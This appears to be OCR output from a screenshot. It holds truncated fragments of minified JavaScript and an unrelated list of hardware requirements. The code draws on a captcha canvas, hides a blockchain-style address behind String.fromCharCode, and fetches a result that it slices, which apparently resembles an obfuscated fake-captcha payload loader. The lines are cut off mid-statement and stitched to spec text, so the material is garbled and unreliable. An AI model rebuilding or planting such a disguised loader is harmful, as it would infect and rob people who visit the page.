
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
Required: 64 GB